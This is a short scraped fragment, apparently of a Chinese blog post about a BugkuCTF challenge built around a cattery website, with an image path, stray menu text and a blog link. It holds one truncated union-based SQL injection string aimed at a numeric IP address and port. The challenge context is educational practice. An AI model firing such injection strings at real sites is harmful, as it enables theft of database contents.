 59.63.200.79:8003/?id=1 and 1=2 union select 1,table_n
址 (1条消息)BugkuCTF...
首页
辛巴猫舍
XINBA CATTERY
CFA
admin
https://blog.csdn.net/weixin_43965597